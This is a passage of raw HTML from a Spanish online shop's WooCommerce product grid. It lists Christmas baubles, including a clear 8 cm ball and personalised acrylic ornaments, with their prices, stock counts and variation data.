                <path d="M19.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442z" fill="currentColor" />
            </svg>            </a>

            <a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="10922" data-icon-text="Vista rápida" title="Vista rápida" data-product_type="variable" data-href="https://elbauldeluca.com/product/bola-de-navidad-8-cm-transparente-cristal/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img" href="https://elbauldeluca.com/product/bola-de-navidad-8-cm-transparente-cristal/" title="Bola de Navidad 8 cm Transparente cristal">
    <div class="main-img">
        <img width="350" height="350" src="https://elbauldeluca.com/wp-content/uploads/2025/12/1764701588920-350x350.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bola de Navidad 8 cm Transparente cristal" decoding="async" srcset="https://elbauldeluca.com/wp-content/uploads/2025/12/1764701588920-350x350.png 350w, https://elbauldeluca.com/wp-content/uploads/2025/12/1764701588920-100x100.png 100w, https://elbauldeluca.com/wp-content/uploads/2025/12/1764701588920-595x595.png 595w, https://elbauldeluca.com/wp-content/uploads/2025/12/1764701588920-300x300.png 300w, https://elbauldeluca.com/wp-content/uploads/2025/12/1764701588920-150x150.png 150w, https://elbauldeluca.com/wp-content/uploads/2025/12/1764701588920-768x768.png 768w, https://elbauldeluca.com/wp-content/uploads/2025/12/1764701588920-380x380.png 380w, https://elbauldeluca.com/wp-content/uploads/2025/12/1764701588920-450x450.png 450w, https://elbauldeluca.com/wp-content/uploads/2025/12/1764701588920.png 1024w" sizes="(max-width: 350px) 100vw, 350px" />    </div>

    <div class="back-img back"><img width="350" height="466" src="https://elbauldeluca.com/wp-content/uploads/2021/11/IMG20211005111413-450x599.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://elbauldeluca.com/wp-content/uploads/2021/11/IMG20211005111413-450x599.jpg 450w, https://elbauldeluca.com/wp-content/uploads/2021/11/IMG20211005111413-225x300.jpg 225w, https://elbauldeluca.com/wp-content/uploads/2021/11/IMG20211005111413-595x792.jpg 595w, https://elbauldeluca.com/wp-content/uploads/2021/11/IMG20211005111413-768x1023.jpg 768w, https://elbauldeluca.com/wp-content/uploads/2021/11/IMG20211005111413-1153x1536.jpg 1153w, https://elbauldeluca.com/wp-content/uploads/2021/11/IMG20211005111413-1538x2048.jpg 1538w, https://elbauldeluca.com/wp-content/uploads/2021/11/IMG20211005111413-scaled.jpg 1922w" sizes="auto, (max-width: 350px) 100vw, 350px" /></div></a>
    </div>

    <div class="product-info-wrap info">
        
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://elbauldeluca.com/product/bola-de-navidad-8-cm-transparente-cristal/" title="Bola de Navidad 8 cm Transparente cristal">
            Bola de Navidad 8 cm Transparente cristal        </a>
                
	<span class="price">		<span class="tiered-pricing-dynamic-price-wrapper tiered-pricing-dynamic-price-wrapper--variable"
			  data-display-context="shop-loop"
			  data-price-type="dynamic"
			  data-product-id="10922"
			  data-parent-id="10922">
			<span class="woocommerce-Price-amount amount"><bdi>6,25<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span></span>
<div class="nasa-product-content-variable-warp " data-product_id="10922" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_acabado-bola&quot;:&quot;idiscente&quot;,&quot;attribute_pa_decoracion-bola&quot;:&quot;&quot;,&quot;attribute_pa_color-texto&quot;:&quot;&quot;,&quot;attribute_pa_relleno-bolas-transparente&quot;:&quot;&quot;,&quot;attribute_pa_tamano-bola&quot;:&quot;8-cm&quot;},&quot;availability_html&quot;:&quot;&lt;div class=\&quot;stock nasa-single-product-stock\&quot;&gt;&lt;span class=\&quot;stock-sold\&quot;&gt;Solo quedan &lt;b class=\&quot;primary-color\&quot;&gt;2&lt;\/b&gt; art\u00edculo(s) en stock.&lt;\/span&gt;&lt;div class=\&quot;nasa-product-stock-progress\&quot;&gt;&lt;span class=\&quot;nasa-product-stock-progress-bar primary-bg\&quot; style=\&quot;width:100%\&quot;&gt;&lt;\/span&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/D&quot;,&quot;display_price&quot;:6.25,&quot;display_regular_price&quot;:6.25,&quot;image&quot;:{&quot;title&quot;:&quot;1764701588920&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2025\/12\/1764701588920.png&quot;,&quot;alt&quot;:&quot;1764701588920&quot;,&quot;src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2025\/12\/1764701588920-595x595.png&quot;,&quot;srcset&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2025\/12\/1764701588920-595x595.png 595w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2025\/12\/1764701588920-350x350.png 350w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2025\/12\/1764701588920-100x100.png 100w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2025\/12\/1764701588920-300x300.png 300w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2025\/12\/1764701588920-150x150.png 150w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2025\/12\/1764701588920-768x768.png 768w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2025\/12\/1764701588920-380x380.png 380w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2025\/12\/1764701588920-450x450.png 450w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2025\/12\/1764701588920.png 1024w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2025\/12\/1764701588920.png&quot;,&quot;full_src_w&quot;:1024,&quot;full_src_h&quot;:1024,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2025\/12\/1764701588920-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2025\/12\/1764701588920-350x350.png&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:350,&quot;src_w&quot;:595,&quot;src_h&quot;:595},&quot;image_id&quot;:10924,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:2,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:10923,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/D&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;parent_id&quot;:10922,&quot;add_to_cart_txt&quot;:&quot;A\u00f1adir al carrito&quot;,&quot;image_catalog&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2025\/12\/1764701588920-350x350.png&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2025\/12\/1764701588920.png&quot;}]"><div class="nasa-product-content-color-image-wrap nasa-full-color-image-attr"><div class="nasa-product-content-child nasa-product-content-relleno-bolas-transparente-wrap-child nasa-image-wrap-child" data-pa_name="relleno-bolas-transparente"><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-tip nasa-tip-top nasa-attr-ux-nasa_image nasa-attr-ux-filamento " data-name="Filamento" title="Filamento" data-value="filamento" data-pa="relleno-bolas-transparente" data-act="0" rel="nofollow"><img class="attr-image-preview" src="https://elbauldeluca.com/wp-content/uploads/2025/11/1764108368889-150x150.png" width="20" height="20" alt="Filamento" /></a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-tip nasa-tip-top nasa-attr-ux-nasa_image nasa-attr-ux-nieve-purpurina " data-name="Nieve gruesa" title="Nieve gruesa" data-value="nieve-purpurina" data-pa="relleno-bolas-transparente" data-act="0" rel="nofollow"><img class="attr-image-preview" src="https://elbauldeluca.com/wp-content/uploads/2025/11/1764108610543-150x150.png" width="20" height="20" alt="Nieve gruesa" /></a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-tip nasa-tip-top nasa-attr-ux-nasa_image nasa-attr-ux-espumillon " data-name="Espumillón" title="Espumillón" data-value="espumillon" data-pa="relleno-bolas-transparente" data-act="0" rel="nofollow"><img class="attr-image-preview" src="https://elbauldeluca.com/wp-content/uploads/2025/11/1764108421067-150x150.png" width="20" height="20" alt="Espumillón" /></a></div><div class="nasa-product-content-child nasa-product-content-color-texto-wrap-child nasa-color-wrap-child" data-pa_name="color-texto"><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-tip nasa-tip-top nasa-attr-ux-nasa_color nasa-attr-ux-amarillo " data-name="Amarillo" title="Amarillo" data-value="amarillo" data-pa="color-texto" data-act="0" rel="nofollow"><span class="nasa-flex ns-colors-wrap"><span style="background-color:#eeee22;"></span></span></a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-tip nasa-tip-top nasa-attr-ux-nasa_color nasa-attr-ux-azulon " data-name="Azulón" title="Azulón" data-value="azulon" data-pa="color-texto" data-act="0" rel="nofollow"><span class="nasa-flex ns-colors-wrap"><span style="background-color:#242ae2;"></span></span></a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-tip nasa-tip-top nasa-attr-ux-nasa_color nasa-attr-ux-azul " data-name="Azul Claro" title="Azul Claro" data-value="azul" data-pa="color-texto" data-act="0" rel="nofollow"><span class="nasa-flex ns-colors-wrap"><span style="background-color:#289bff;"></span></span></a></div></div></div>    </div>

                    <!-- Clone Group btns for layout List -->
                <div class="hidden-tag nasa-list-stock-wrap">
                    <p class="nasa-list-stock-status in-stock">
                        40 disponibles                    </p>
                </div>
        
</div>

</li><li class="product-warp-item">
<div class="product type-product post-10873 status-publish instock product_cat-bolas-planas product_cat-bolas-y-decoracion-para-el-arbol product_cat-feliz-feliz-navidad product_tag-bola product_tag-bola-de-navidad-personalizada product_tag-bola-navidad-inicial product_tag-creaciones-divertidas product_tag-navidad product_tag-personalizada has-post-thumbnail taxable shipping-taxable purchasable product-type-variable product-item grid hover-fade">

    
    <div class="product-img-wrap">
        <div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="https://elbauldeluca.com/product/bola-de-navidad-8-cm-transparente-cristal-copia/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_10873" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-grid btn-link nasa-tip nasa-variable-add-to-cart-in-grid" data-product_id="10873" data-product_sku="" aria-label="Elige las opciones para &ldquo;Bola de Navidad inicial con gorro Santa&rdquo;" rel="nofollow" title="Seleccionar opciones"><span class="add_to_cart_text">Seleccionar opciones</span><span class="nasa-icon cart-icon nasa-flex jc"><svg class="ns-df-cart-svg" width="18" height="18" stroke-width="2" viewBox="0 0 24 24" fill="currentColor"><path d="M12 6V18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /><path d="M6 12H18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /></svg></span></a>
            <a href="javascript:void(0);" class="btn-wishlist btn-link wishlist-icon btn-nasa-wishlist nasa-tip nasa-tip-left" data-prod="10873" data-prod_type="variable" data-icon-text="Añadir a la lista de deseos" data-added="Añadido a la lista de deseos" title="Lista de deseos" rel="nofollow">
                <svg class="nasa-icon ns-stroke" width="20" height="20" viewBox="0 0 32 32">
                <path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" />
            </svg>                <svg  class="nasa-icon ns-filled" width="20" height="20" viewBox="0 0 28 32">
                <path d="M19.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442z" fill="currentColor" />
            </svg>            </a>

            <a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="10873" data-icon-text="Vista rápida" title="Vista rápida" data-product_type="variable" data-href="https://elbauldeluca.com/product/bola-de-navidad-8-cm-transparente-cristal-copia/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img nasa-no-effect" href="https://elbauldeluca.com/product/bola-de-navidad-8-cm-transparente-cristal-copia/" title="Bola de Navidad inicial con gorro Santa">
    <div class="main-img">
        <img width="350" height="622" src="https://elbauldeluca.com/wp-content/uploads/2025/11/IMG20251130184458-scaled-350x622.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bola de Navidad inicial con gorro Santa" decoding="async" loading="lazy" srcset="https://elbauldeluca.com/wp-content/uploads/2025/11/IMG20251130184458-scaled-350x622.jpg 350w, https://elbauldeluca.com/wp-content/uploads/2025/11/IMG20251130184458-scaled-595x1058.jpg 595w, https://elbauldeluca.com/wp-content/uploads/2025/11/IMG20251130184458-169x300.jpg 169w, https://elbauldeluca.com/wp-content/uploads/2025/11/IMG20251130184458-576x1024.jpg 576w, https://elbauldeluca.com/wp-content/uploads/2025/11/IMG20251130184458-84x150.jpg 84w, https://elbauldeluca.com/wp-content/uploads/2025/11/IMG20251130184458-768x1365.jpg 768w, https://elbauldeluca.com/wp-content/uploads/2025/11/IMG20251130184458-864x1536.jpg 864w, https://elbauldeluca.com/wp-content/uploads/2025/11/IMG20251130184458-1152x2048.jpg 1152w, https://elbauldeluca.com/wp-content/uploads/2025/11/IMG20251130184458-450x800.jpg 450w, https://elbauldeluca.com/wp-content/uploads/2025/11/IMG20251130184458-scaled.jpg 1440w" sizes="auto, (max-width: 350px) 100vw, 350px" />    </div>

    </a>
    </div>

    <div class="product-info-wrap info">
        
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://elbauldeluca.com/product/bola-de-navidad-8-cm-transparente-cristal-copia/" title="Bola de Navidad inicial con gorro Santa">
            Bola de Navidad inicial con gorro Santa        </a>
                
	<span class="price">		<span class="tiered-pricing-dynamic-price-wrapper tiered-pricing-dynamic-price-wrapper--variable"
			  data-display-context="shop-loop"
			  data-price-type="dynamic"
			  data-product-id="10873"
			  data-parent-id="10873">
			<span class="woocommerce-Price-amount amount"><bdi>6,50<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span></span>
<div class="nasa-product-content-variable-warp " data-product_id="10873" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_inicial&quot;:&quot;&quot;,&quot;attribute_pa_color-inicial&quot;:&quot;&quot;},&quot;availability_html&quot;:&quot;&lt;div class=\&quot;stock nasa-single-product-stock\&quot;&gt;&lt;span class=\&quot;stock-sold\&quot;&gt;Solo quedan &lt;b class=\&quot;primary-color\&quot;&gt;100&lt;\/b&gt; art\u00edculo(s) en stock.&lt;\/span&gt;&lt;div class=\&quot;nasa-product-stock-progress\&quot;&gt;&lt;span class=\&quot;nasa-product-stock-progress-bar primary-bg\&quot; style=\&quot;width:100%\&quot;&gt;&lt;\/span&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;backorders_allowed&quot;:true,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/D&quot;,&quot;display_price&quot;:6.5,&quot;display_regular_price&quot;:6.5,&quot;image&quot;:{&quot;title&quot;:&quot;IMG20251130184458&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2025\/11\/IMG20251130184458-scaled.jpg&quot;,&quot;alt&quot;:&quot;IMG20251130184458&quot;,&quot;src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2025\/11\/IMG20251130184458-scaled-595x1058.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2025\/11\/IMG20251130184458-scaled-595x1058.jpg 595w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2025\/11\/IMG20251130184458-scaled-350x622.jpg 350w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2025\/11\/IMG20251130184458-169x300.jpg 169w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2025\/11\/IMG20251130184458-576x1024.jpg 576w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2025\/11\/IMG20251130184458-84x150.jpg 84w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2025\/11\/IMG20251130184458-768x1365.jpg 768w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2025\/11\/IMG20251130184458-864x1536.jpg 864w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2025\/11\/IMG20251130184458-1152x2048.jpg 1152w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2025\/11\/IMG20251130184458-450x800.jpg 450w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2025\/11\/IMG20251130184458-scaled.jpg 1440w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2025\/11\/IMG20251130184458-scaled.jpg&quot;,&quot;full_src_w&quot;:1440,&quot;full_src_h&quot;:2560,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2025\/11\/IMG20251130184458-scaled-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2025\/11\/IMG20251130184458-scaled-350x622.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:622,&quot;src_w&quot;:595,&quot;src_h&quot;:1058},&quot;image_id&quot;:10919,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:10874,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/D&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;parent_id&quot;:10873,&quot;add_to_cart_txt&quot;:&quot;A\u00f1adir al carrito&quot;,&quot;image_catalog&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2025\/11\/IMG20251130184458-scaled-350x622.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2025\/11\/IMG20251130184458-scaled.jpg&quot;}]"><div class="nasa-product-content-nasa_label-wrap"><div class="nasa-product-content-child nasa-product-content-inicial-wrap-child" data-pa_name="inicial"><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-a " data-name="A" title="A" data-value="a" data-pa="inicial" data-act="0" rel="nofollow">A</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-b " data-name="B" title="B" data-value="b" data-pa="inicial" data-act="0" rel="nofollow">B</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-c " data-name="C" title="C" data-value="c" data-pa="inicial" data-act="0" rel="nofollow">C</a></div></div></div><div class="info_main product-des-wrap product-des"><p>Bola de navidad inicial y gorro de Santa.</p>
<p>Hecha con acrílico transparente de base y el resto con acrílico a color.</p>
</div>    </div>

                    <!-- Clone Group btns for layout List -->
                <div class="hidden-tag nasa-list-stock-wrap">
                    <p class="nasa-list-stock-status in-stock">
                        40 disponibles                    </p>
                </div>
        
</div>

</li><li class="product-warp-item">
<div class="product type-product post-8135 status-publish last instock product_cat-bolas-planas product_cat-bolas-y-decoracion-para-el-arbol product_cat-feliz-feliz-navidad product_tag-bola product_tag-bola-de-navidad-personalizada product_tag-bola-mensaje product_tag-bola-metacrilato product_tag-bola-transparente product_tag-creaciones-divertidas product_tag-los-que-nos-cuidan-desde-el-cielo product_tag-navidad product_tag-personalizada product_tag-regalo-navidad has-post-thumbnail taxable shipping-taxable purchasable product-type-variable product-item grid hover-fade">

    
    <div class="product-img-wrap">
        <div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="https://elbauldeluca.com/product/bola-de-navidad-metacrilato-los-que-nos-cuidan-desde-el-cielo/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8135" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-grid btn-link nasa-tip nasa-variable-add-to-cart-in-grid" data-product_id="8135" data-product_sku="" aria-label="Elige las opciones para &ldquo;Bola de Navidad metacrilato Los que nos cuidan desde el cielo&rdquo;" rel="nofollow" title="Seleccionar opciones"><span class="add_to_cart_text">Seleccionar opciones</span><span class="nasa-icon cart-icon nasa-flex jc"><svg class="ns-df-cart-svg" width="18" height="18" stroke-width="2" viewBox="0 0 24 24" fill="currentColor"><path d="M12 6V18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /><path d="M6 12H18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /></svg></span></a>
            <a href="javascript:void(0);" class="btn-wishlist btn-link wishlist-icon btn-nasa-wishlist nasa-tip nasa-tip-left" data-prod="8135" data-prod_type="variable" data-icon-text="Añadir a la lista de deseos" data-added="Añadido a la lista de deseos" title="Lista de deseos" rel="nofollow">
                <svg class="nasa-icon ns-stroke" width="20" height="20" viewBox="0 0 32 32">
                <path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" />
            </svg>                <svg  class="nasa-icon ns-filled" width="20" height="20" viewBox="0 0 28 32">
                <path d="M19.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442z" fill="currentColor" />
            </svg>            </a>

            <a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="8135" data-icon-text="Vista rápida" title="Vista rápida" data-product_type="variable" data-href="https://elbauldeluca.com/product/bola-de-navidad-metacrilato-los-que-nos-cuidan-desde-el-cielo/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img" href="https://elbauldeluca.com/product/bola-de-navidad-metacrilato-los-que-nos-cuidan-desde-el-cielo/" title="Bola de Navidad metacrilato Los que nos cuidan desde el cielo">
    <div class="main-img">
        <img width="350" height="622" src="https://elbauldeluca.com/wp-content/uploads/2021/11/IMG-20211028-WA0071-450x800.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bola de Navidad metacrilato Los que nos cuidan desde el cielo" decoding="async" loading="lazy" srcset="https://elbauldeluca.com/wp-content/uploads/2021/11/IMG-20211028-WA0071-450x800.jpeg 450w, https://elbauldeluca.com/wp-content/uploads/2021/11/IMG-20211028-WA0071-169x300.jpeg 169w, https://elbauldeluca.com/wp-content/uploads/2021/11/IMG-20211028-WA0071-576x1024.jpeg 576w, https://elbauldeluca.com/wp-content/uploads/2021/11/IMG-20211028-WA0071-768x1365.jpeg 768w, https://elbauldeluca.com/wp-content/uploads/2021/11/IMG-20211028-WA0071-864x1536.jpeg 864w, https://elbauldeluca.com/wp-content/uploads/2021/11/IMG-20211028-WA0071-1152x2048.jpeg 1152w, https://elbauldeluca.com/wp-content/uploads/2021/11/IMG-20211028-WA0071-595x1058.jpeg 595w, https://elbauldeluca.com/wp-content/uploads/2021/11/IMG-20211028-WA0071-scaled.jpeg 1440w" sizes="auto, (max-width: 350px) 100vw, 350px" />    </div>

